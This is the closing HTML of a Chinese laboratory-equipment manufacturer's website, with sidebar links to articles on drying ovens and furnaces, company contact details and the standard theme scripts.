				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div><div class="widget widget_xintheme_postlist"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">猜你喜欢</h3></div>	<ul class="widget_SpecialCatPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div></aside>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
  });
</script>    </div>
</section>

			<footer class="footer-area footer-2">
		<div class="page-width">
			<div class="row">
				<div class="col-lg-4 col-md-3 col-sm-12 col-xs-12">
					<div class="single-footer-widget pd-bottom">
						<div class="footer-logo">
							<a href="https://www.augem.cn">
								<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/05/2021052601550089.png" alt="上海鳌珍仪器制造有限公司">
							</a>
						</div>
						<div class="repairplus-info">
							<p>本公司主要生产的产品有数显电热鼓风干燥箱、数显真空干燥箱、高温鼓风干燥箱、陶瓷纤维高温马弗炉、生化培养箱、隔水式培养箱、霉菌培养箱、恒温恒湿培养箱、光照培养箱、电热恒温加热板、立式高温鼓风干燥箱、二氧化碳培养箱、热空气消毒箱、干燥培养两用箱、电热恒温水浴锅、人工气候培养箱、药品稳定试验箱等实验室箱体仪器设备。</p>
						</div>
					</div>
				</div>
				<div class="col-lg-8 col-md-9 col-sm-12 col-xs-12">
					<div class="footer-widget">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-12">
								<div class="single-footer-widget">
									<div class="title">
										<h3>
										网站导航										</h3>
									</div>
									<ul class="services-list">
										<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
									</ul>
								</div>
							</div>
							<div class="col-lg-5 col-md-4 col-sm-12">
								<div class="single-footer-widget subscribe-form-widget">
									<div class="title">
										<h3>微信联系</h3>
									</div>
									<div class="subscribe-form">
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="微信联系">
									</div>
								</div>
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12">
								<div class="single-footer-widget contact-info-widget">
									<div class="title">
										<h3>联系我们</h3>
									</div>
									<ul class="footer-contact-info">
																			<li>
										<div class="icon-holder">
											<span class="fa fa-medium"></span>
										</div>
										<div class="text-holder">
											<h5><span>中国-上海-奉贤</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-fax"></span>
										</div>
										<div class="text-holder">
											<h5><span>服务热线：153-0079-5726</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-calendar"></span>
										</div>
										<div class="text-holder">
											<h5><span>周一至周六，8:00--17:00</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-phone"></span>
										</div>
										<div class="text-holder">
											<h5><span>座机：021-57562088</span></h5>
										</div>
										</li>
																											</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</footer>
		<section class="site-footer bottom">
		<div class="page-width clearfix">
			<div class="module-default module-no-margin">
				<div class="module-inner">
					<div class="module-content">
						<div class="qhd-content" style="text-align: center;line-height: 2;">
																														Copyright © 2011-2021 AUGEM. All rights reserved.&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">沪ICP备12030968号-4</a>						</div>
					</div>
				</div>
			</div>
		</div>
		</section>
	</div>

	<div class="consultation">
		<ul>
						<li>
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-weixin.svg" alt="扫码加微信" title="扫码加微信">
					<span class="ewm animated flipInX">
						<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="扫码加微信">
						<em>扫码加微信</em>
					</span>
				</a>
			</li>
			
						<li>
				<a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" target="_blank" rel="nofollow" title="联系我们">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-qq.svg" alt="客服" title="客服">
				</a>
			</li>
			
			
						<li>
				<a rel="nofollow" target="_blank" href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=UDElNzU9fTM_ECEhfjM-PQ">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-yx.svg" alt="邮箱" title="邮箱">
				</a>
			</li>
			
						<li class="dri_pho">
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-dh.svg" alt="联系电话" title="联系电话">
					<span class="dh animated flipInX">15300795726</span>
				</a>
			</li>
			
			<li id="thetop">
				<a href="javascript:;" class="fixed-gotop gotop">
					<img loading="lazy" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-gotop-fixed.gif" alt="返回顶部" title="返回顶部">
				</a>
			</li>
		</ul>
	</div>
<style>#wrapper {margin-bottom: 0}</style>
<style>
@media screen and (max-width:767px){
	.site-footer{margin-bottom: 55px}
	.mobile_btn{background-color:#ffffff}
	.mobile_btn ul li a{color:#333333}
}
</style>
<div class="mobile_btn">
	<ul>
								<li>
			<a href="https://www.augem.cn" rel="nofollow"><i class="fa fa-home"></i>首页</a>
		</li>
										<li>
			<a href="https://www.augem.cn/companys-product" rel="nofollow"><i class="fa fa-shopping-cart"></i>商城</a>
		</li>
										<li>
			<a href="tel:15300795726" rel="nofollow" target="_blank"><i class="fa fa-volume-control-phone"></i>电话</a>
		</li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
	    		      <a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" rel="nofollow" target="_blank"><i class="fa fa-qq"></i>QQ</a>
	    </li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
			<a href="javaScript:;" id="acfbf6f4c8292010ff4193c507b2d9f80" data-clipboard-text="SH-augem"><i class="fa fa-weixin"></i>微信</a>
		</li>
		<script>
			$(document).ready(function(){       
			var clipboard = new Clipboard('#acfbf6f4c8292010ff4193c507b2d9f80');    
			clipboard.on('success', function(e) {    
								alert("微信号复制成功，请打开微信添加好友",1500);
												window.location.href='weixin://';
								e.clearSelection();    
				console.log(e.clearSelection);    
			});    
			});    
		</script>
					</ul>
</div>add_filter('xmlrpc_enabled','__return_false');<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"https:\/\/www.augem.cn\/wp-admin\/admin-ajax.php","submit_success":"\u63d0\u4ea4\u6210\u529f","please_wait":"\u63d0\u4ea4\u4e2d...","submit":"\u63d0\u4ea4\u7559\u8a00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/script.min.js" id="script-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/xintheme.js" id="xintheme-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.js" id="fancybox3-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.augem.cn%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.augem.cn%2Fwp-admin%2Fadmin-ajax.php|2508"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_share_html='<div class="wb-share-list" data-cover="https://www.augem.cn/wp-content/uploads/2021/03/202103120617354.jpg"><a class="share-logo icon-weixin" data-cmd="weixin" title="分享到微信" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weixin"><use xlink:href="#wbsico-dwqr-weixin"></use></svg></a><a class="share-logo icon-weibo" data-cmd="weibo" title="分享到微博" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weibo"><use xlink:href="#wbsico-dwqr-weibo"></use></svg></a><a class="share-logo icon-qzone" data-cmd="qzone" title="分享到QQ空间" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qzone"><use xlink:href="#wbsico-dwqr-qzone"></use></svg></a><a class="share-logo icon-qq" data-cmd="qq" title="分享到QQ" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qq"><use xlink:href="#wbsico-dwqr-qq"></use></svg></a>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js" id="wbs-front-dwqr-js"></script>
<script src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/instantpage-5.1.0.js" type="module" defer></script>
</body>
</html>